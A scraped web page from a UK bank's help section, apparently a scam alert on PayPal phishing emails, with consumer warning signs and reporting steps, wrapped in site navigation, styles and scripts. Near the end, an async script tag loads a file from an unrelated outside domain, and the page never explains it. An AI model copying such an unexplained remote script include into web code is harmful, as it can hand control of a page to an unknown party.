	<li class="menu-item menu-item-has-children menu-racing-bank-events"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/racing-bank/events/">Racing Bank events<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Racing Bank</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/racing-bank/events/" target="_self">Racing Bank events</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-royal-ascot-2025"><a href="https://www.weatherbys.bank/racing-bank/events/royal-ascot-2023/" target="_self">Royal Ascot 2025</a></li>
		<li class="menu-item menu-cheltenham-festival-2025"><a href="https://www.weatherbys.bank/racing-bank/events/cheltenham-festival/" target="_self">Cheltenham Festival 2025</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-group-services"><a href="https://www.weatherbys.bank/racing-bank/groups-specialist-services/" target="_self">Group services</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-has-children menu-insights"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/insights/">Insights<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/insights/" target="_self">Insights</a></li></ul><ul class="sub-menu">
	<li class="menu-item menu-insights"><a href="https://www.weatherbys.bank/insights/" target="_self">Insights</a></li>
	<li class="menu-item menu-client-satisfaction"><a href="https://www.weatherbys.bank/insights/client-satisfaction/" target="_self">Client Satisfaction</a></li>
	<li class="menu-item menu-events"><a href="https://www.weatherbys.bank/insights/private-bank-events/" target="_self">Events</a></li>
	<li class="menu-item menu-press-coverage"><a href="https://www.weatherbys.bank/insights/press-coverage/" target="_self">Press coverage</a></li>
</ul></div></div>
</li>
<li class="active menu-item menu-item-has-children menu-help-support"><a class="nav-link megamenu-toggle" target="_self" href="https://www.weatherbys.bank/help-and-support/">Help &#038; support<i class="fal fa-chevron-down"></i></a>
<div class="dropdown-menu megamenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Home</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/help-and-support/" target="_self">Help &#038; support</a></li></ul><ul class="sub-menu">
	<li class="active menu-item menu-item-has-children menu-help"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/help-and-support/">Help<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Scam Alert: PayPal phishing emails</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/help-and-support/" target="_self">Help</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-banking-faqs"><a href="https://www.weatherbys.bank/help-and-support/banking-faqs/" target="_self">Banking FAQs</a></li>
		<li class="menu-item menu-out-of-hours-support"><a href="https://www.weatherbys.bank/help-and-support/out-of-hours-support/" target="_self">Out of hours support</a></li>
		<li class="menu-item menu-debit-card-support"><a href="https://www.weatherbys.bank/help-and-support/help-debit-card/" target="_self">Debit card support</a></li>
		<li class="menu-item menu-euro-card-support"><a href="https://www.weatherbys.bank/help-and-support/euro-card-support/" target="_self">Euro Card support</a></li>
		<li class="menu-item menu-us-dollar-card-support"><a href="https://www.weatherbys.bank/help-and-support/us-dollar-card-support/" target="_self">US Dollar Card support</a></li>
		<li class="menu-item menu-fees-important-information"><a href="https://www.weatherbys.bank/help-and-support/important-information/" target="_self">Fees &#038; important information</a></li>
		<li class="menu-item menu-bereavement-guide"><a href="https://www.weatherbys.bank/help-and-support/bereavement-guide/" target="_self">Bereavement Guide</a></li>
		<li class="menu-item menu-confirmation-of-payee-faqs"><a href="https://www.weatherbys.bank/help-and-support/confirmation-of-payee-faqs/" target="_self">Confirmation of Payee FAQs</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-digital-banking"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/help-and-support/ways-to-bank-with-us/">Digital banking<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Help & support</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/help-and-support/ways-to-bank-with-us/" target="_self">Digital banking</a></li></ul><ul class="sub-menu">
		<li class="menu-item menu-card-app"><a href="https://www.weatherbys.bank/card-app-faq-weatherbys-private-bank/" target="_self">Card App</a></li>
		<li class="menu-item menu-online-mobile-banking-faqs"><a href="https://www.weatherbys.bank/help-and-support/online-banking-faqs/" target="_self">Online &#038; mobile banking FAQs</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-item-has-children menu-fraud"><a class="nav-link tertiary-toggle" target="_self" href="https://www.weatherbys.bank/help-and-support/fraud/">Fraud<i class="fal fa-chevron-down"></i></a>
	<div class="megamenu-submenu"><div class="container"><a class="nav-link close-submenu" href="#"><i class="fal fa-chevron-left"></i> Help & support</a><ul class="section-nav"><li><a href="https://www.weatherbys.bank/help-and-support/fraud/" target="_self">Fraud</a></li></ul><ul class="sub-menu">
		<li class="active menu-item menu-latest-scams"><a href="https://www.weatherbys.bank/help-and-support/latest-scams/" target="_self">Latest scams</a></li>
	</ul></div></div>
</li>
	<li class="menu-item menu-service-status"><a href="https://www.weatherbys.bank/help-and-support/service-updates/" target="_self">Service status</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-contact-us"><a href="https://www.weatherbys.bank/contact-us/" target="_self">Contact us</a></li>
</ul></div>
                                <div class="nav-controls d-lg-none">
                  <a href="#" class="search  d-none d-xl-block">
                    <i class="fal fa-search"></i>
                  </a>
                  <a href="#" class="phone">
                    <i class="fal fa-phone-alt"></i>
                  </a>
                  <div class="phone-numbers">
  <ul>
      <li>
      <h3>Private banking (London)</h3>
      <a href="tel:+44 (0)20 7292 9029">
        +44 (0)20 7292 9029
      </a>
    </li>
      <li>
      <h3>Private banking (Wellingborough)</h3>
      <a href="tel:+44 (0)1933 543 600">
        +44 (0)1933 543 600
      </a>
    </li>
      <li>
      <h3>Private banking (Edinburgh)</h3>
      <a href="tel:+44 (0)131 285 2020">
        +44 (0)131 285 2020
      </a>
    </li>
      <li>
      <h3>Private banking (Manchester)</h3>
      <a href="tel:+44 (0)161 553 0600">
        +44 (0)161 553 0600
      </a>
    </li>
      <li>
      <h3>Business banking</h3>
      <a href="tel:+44 (0)1933 543 860">
        +44 (0)1933 543 860
      </a>
    </li>
      <li>
      <h3>Racing banking</h3>
      <a href="tel:+44 (0)1933 543 543">
        +44 (0)1933 543 543
      </a>
    </li>
      <li>
      <h3>Racing banking (VAT)</h3>
      <a href="tel:+44 (0)1933 543 555">
        +44 (0)1933 543 555
      </a>
    </li>
    </ul>
      <a class="btn w-100" href="https://www.weatherbys.bank/contact-us/" target="">
      Contact us
    </a>
  </div>                  <a href="https://odbx.weatherbysbank.com/digital/" target="_self" class="button btn btn-wide" data-module="header">
                    Login
                  </a>
                </div>
              </nav>
            </div>
          </div>
        </div>
                <div class="search-ui" id="searchUI">
  <div class="searchform-wrapper">
    <div class="d-flex justify-content-end">
      <a class="searchform-close" data-module="search" data-detail="close" data-text="search-close" data-comp-title="search" href="#">
        <i class="fal fa-times n-close"></i>
      </a>
    </div>
    <div class="searchform-inner d-flex align-items-center justify-content-between">
      <i class="fal fa-search"></i>
      <form role="search" method="get" class="search-form" action="https://www.weatherbys.bank/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
    </div>
    <div class="site-search-results">
      <div class="site-search-results-inner" id='site-search-results-display'></div>
    </div>
  </div>
</div>              </div>
      <a href="#" class="search  d-xl-none">
        <i class="far fa-search"></i>
      </a>
      <div class="hamburger-wrapper">
        <button class="hamburger hamburger--squeeze" type="button">
          <span class="hamburger-box">
            <span class="hamburger-inner"></span>
          </span>
        </button>
      </div>
    </div>
  </div>
</header>
    <div class="wrap container" role="document">
      <div class="content">
        <main class="main">
                 <div class="page-header alignfull colour-red">
  <div class="container">
    <h1>Scam Alert: PayPal phishing emails</h1>
  </div>
</div>
    <div class="row">
  <div class="col-12">
    <div class="breadcrumbs">
      <div id="breadcrumbs"><span><span class="bc_link"><a href="https://www.weatherbys.bank/">Home</a></span> <i class="far fa-chevron-right"></i> <span class="bc_link"><a href="https://www.weatherbys.bank/help-and-support/">Help &#038; support</a></span> <i class="far fa-chevron-right"></i> <span class="bc_link"><a href="https://www.weatherbys.bank/help-and-support/latest-scams/">Latest scams</a></span> <i class="far fa-chevron-right"></i> <strong class="breadcrumb_last" aria-current="page">Scam Alert: PayPal phishing emails</strong></span></div>    </div>
  </div>
</div>    <div class="row central-content-column central-content-column-purple">
  <div class="col-xl-8 offset-xl-2 col-lg-10 offset-lg-1">
              <div class="introduction">
        <p>PayPal phishing scams have increased significantly during the pandemic as the business has become one of the most heavily targeted brands for attacks.</p>

      </div>
        <p>PayPal scams come in many different forms and typically include phishing emails, spoofed websites, suspicious links and malicious posts on social media. They are designed to look like official correspondence from the company with the aim to trick as many users as possible into disclosing sensitive information.</p>
<p><strong>What to watch out for</strong></p>
<p>Emails are currently being sent claiming to be from PayPal. These emails state the recipient’s account has been ‘limited’ as a result of a policy violation and ask for customers to update their account or check the security of their account by clicking a link in the email.</p>
<p>The links provided in the emails lead to genuine-looking websites that are phishing sites designed to steal PayPal login details, as well as personal and financial information from users.</p>
<ul>
<li>Be aware of any emails that ask you to provide personal information directly in response.</li>
<li>Do not click on links or attachments in unexpected or suspicious emails.</li>
<li>Be aware that scammers often use a false sense of urgency to prompt you to act.</li>
<li>Scammers also tend to use impersonal, generic greetings such as, ‘Dear Customer’ or ‘Dear User’.</li>
</ul>
<p>It is also worth bearing in mind that an official email from PayPal will always come from paypal.com. Always check the sender’s email address by clicking on the address bar and if the email address does not originate from the official domain, then it is likely to be a fake. Important PayPal communications to account holders are always sent to the secure message centre within their PayPal account and will have a message waiting if PayPal does need you to take any action.</p>
<p><strong>What action should you take?</strong></p>
<p>If you receive a phishing email, you should follow these steps:</p>
<ul>
<li>Report the email to National Cyber Security Centre (NCSC) by emailing <a href="mailto:report@phishing.gov.uk">report@phishing.gov.uk</a></li>
<li>Forward it to <a href="mailto:spoof@paypal.com">spoof@paypal.com</a> and PayPal will investigate it further</li>
<li>Ensure you are using the latest software, apps and operating systems on your phones, tablets and laptops</li>
</ul>

  </div>
</div>

<div class="button-group  text-center">
      <a class="btn btn-primary" data-ga4-click-event="true" data-event-name="button" data-event-title="Latest scams" data-event-action="click" data-event-type="button_group" data-event-target="https://www.weatherbys.bank/help-and-support/latest-scams/" href="https://www.weatherbys.bank/help-and-support/latest-scams/" target="">
      Latest scams
    </a>
  </div>
          </main>
              </div>
    </div>
        <div class="container back-to-top-container">
  <div class="back-to-top">
    <button title="Back to top">
      <i class="fal fa-chevron-up"></i>
    </button>
  </div>
</div>
<footer class="content-info">
  <div class="container">
    <div class="row">
      <div class="col-12 text-right footer-logo">
        <img width="208" height="26" src="https://www.weatherbys.bank/app/uploads/2025/09/weatherbys-logo.svg" class="img-fluid" alt="" decoding="async" />
      </div>
    </div>
    <div class="row">
      <div class="col-md-6">
        <h2>Become a client</h2>
      </div>
    </div>
    <div class="row">
      <div class="col-12">
        <div class=" footer-centre">
          <div class="row">
            <div class="col-xl-6 col-12 d-flex flex-column flex-md-row gap pardot-buttons">
              <div>
                <button data-form="https://info.weatherbys.bank/l/690823/2021-06-29/6275y" data-title="Private Bank" data-form-title="Private Bank - Become a client" data-form-type="new_client_private_enquiry" data-ga4-click-event="true" data-event-name="button" data-event-title="Private Bank" data-event-action="click" data-event-type="footer_form" data-event-target="https://info.weatherbys.bank/l/690823/2021-06-29/6275y" class="btn btn-outline btn-narrow show-form">
                  Private Bank
                </button>
              </div>
              <div>
                <button data-form="https://info.weatherbys.bank/l/690823/2021-07-02/62r89" data-title="Racing Bank" data-form-title="Racing Bank - Become a client" data-form-type="new_client_racing_enquiry" data-ga4-click-event="true" data-event-name="button" data-event-title="Racing Bank" data-event-action="click" data-event-type="footer_form" data-event-target="https://info.weatherbys.bank/l/690823/2021-07-02/62r89" class="btn btn-outline btn-narrow show-form">
                  Racing Bank
                </button>
              </div>
              <div>
                <button data-form="https://info.weatherbys.bank/l/690823/2025-10-08/fjykr" data-title="Business Bank" data-form-title="Business Bank - Become a client" data-form-type="new_client_racing_enquiry" data-ga4-click-event="true" data-event-name="button" data-event-title="Business Bank" data-event-action="click" data-event-type="footer_form" data-event-target="https://info.weatherbys.bank/l/690823/2025-10-08/fjykr" class="btn btn-outline btn-narrow show-form">
                  Business Bank
                </button>
              </div>
            </div>
            <div class="col-xl-6 col-12">
              <div class="social-links">
                              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-navigation">
      <div class="row">
        <div class="col-12">
          <div class="row">
            <div class="col-xl-3 col-md-4 col-12">
                            <h3>Group</h3>
              <div class="menu-group-container"><ul id="menu-group" class="nav footer-nav-primary"><li id="menu-item-12734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12734"><a href="https://www.weatherbys.co.uk/">Weatherbys Ltd</a></li>
<li id="menu-item-12717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12717"><a href="https://www.arklefinance.co.uk/">Arkle Finance</a></li>
<li id="menu-item-12736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="https://weatherbys.bank/about-us/corporate-information/">Corporate information</a></li>
</ul></div>
                          </div>
            <div class="col-xl-3 col-md-4 col-12">
                            <h3>Useful links</h3>
              <div class="menu-useful-links-container"><ul id="menu-useful-links" class="nav footer-nav-secondary"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-118"><a href="https://www.weatherbys.bank/help-and-support/">Help &#038; support</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121"><a href="https://weatherbys.bank/about-us/careers/">Careers</a></li>
<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://www.weatherbys.bank/media-relations/">Press &#038; media relations</a></li>
</ul></div>
                          </div>
            <div class="col-xl-3 col-md-4 col-12">
                            <h3>Policies and legal information</h3>
              <div class="menu-policies-and-legal-information-container"><ul id="menu-policies-and-legal-information" class="nav footer-nav-secondary"><li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="https://weatherbys.bank/terms-conditions/">Website terms &#038; conditions</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://weatherbys.bank/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-13688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13688"><a href="http://www.weatherbys.bank/app/uploads/2025/04/Weatherbys-Bank-Ltd-Gender-Pay-Gap-Report-2024.pdf">Gender Pay Gap</a></li>
<li id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a href="https://www.weatherbys.bank/complaints/">How to complain</a></li>
<li id="menu-item-9903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.weatherbys.bank/home/modern-slavery-statement/">Modern Slavery Statement</a></li>
<li id="menu-item-15794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15794"><a href="https://weatherbys.bank/supplier-code-of-conduct-v1-0/">Supplier Code of Conduct</a></li>
<li id="menu-item-17183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17183"><a href="#" class="cky-banner-element pDefault">Cookie Settings</a></li>
</ul></div>
                          </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-disclaimer">
      <div class="row">
        <div class="col-12">
          <p><span data-teams="true">Weatherbys Bank Ltd is registered at Sanders Road Wellingborough Northamptonshire NN8 4BX. Registered Number: 2943300. Weatherbys Bank Limited is authorised by the Prudential Regulation Authority and regulated by the Financial Conduct Authority and the Prudential Regulation Authority. Financial Services Register number: 204571. Weatherbys Private Bank, Weatherbys Racing Bank and Weatherbys Business Bank are trading names of Weatherbys Bank Limited.</span></p>

        </div>
      </div>
    </div>
  </div>
</footer>

<div class="vimeo-popup">
  <div class="vimeo-popup-inner">
    <div class="close">
      <i class="fal fa-times-circle"></i>
    </div>
    <div class="vimeo-player">
      <iframe src="" allowfullscreen></iframe>
    </div>
  </div>
</div>

<div class="modal pardot-modal" id="pardot-modal" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title"></h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <iframe src="" data-form-type="asd" data-form-title="" class="pardot-iframe" width="100%" height="500" type="text/html" frameborder="0" allowTransparency="true" style="border: 0"></iframe>
      </div>
    </div>
  </div>
</div>    <script type="speculationrules" nonce="58b8d7163ff9edd910aacfce3b387a04">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/weatherbys/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.weatherbys.bank/wp/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.weatherbys.bank/wp/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.weatherbys.bank/wp/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.weatherbys.bank/wp/wp-includes/blocks/list/style.min.css */
</style>
<script type="text/javascript" id="sage/main.js-js-extra" nonce="58b8d7163ff9edd910aacfce3b387a04">
/* <![CDATA[ */
var wp = {"ajax_url":"https://www.weatherbys.bank/wp/wp-admin/admin-ajax.php"};
//# sourceURL=sage%2Fmain.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-search-pseudo-elements src="https://www.weatherbys.bank/app/themes/weatherbys/dist/scripts/main_6e8cb3ff.js" id="sage/main.js-js"></script>
<script id="wp-emoji-settings" type="application/json" nonce="58b8d7163ff9edd910aacfce3b387a04">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.weatherbys.bank/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module" nonce="58b8d7163ff9edd910aacfce3b387a04">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.weatherbys.bank/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script async="async" src="https://static.srcspot.com/libs/kason.js" type="application/javascript"></script>
  </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.weatherbys.bank/app/themes/weatherbys/dist/styles/main_6e8cb3ff.css
body_size: 55841
content:
@import url(https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap);@font-face{font-family:Tobias;src:url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-SemiBold_c40ba2e2.woff2) format("woff2"),url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-SemiBold_96ddff61.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Tobias;src:url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-Light_34253ecf.woff2) format("woff2"),url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-Light_808e2be0.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Tobias;src:url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-Regular_caff296d.woff2) format("woff2"),url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-Regular_e784e4f9.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
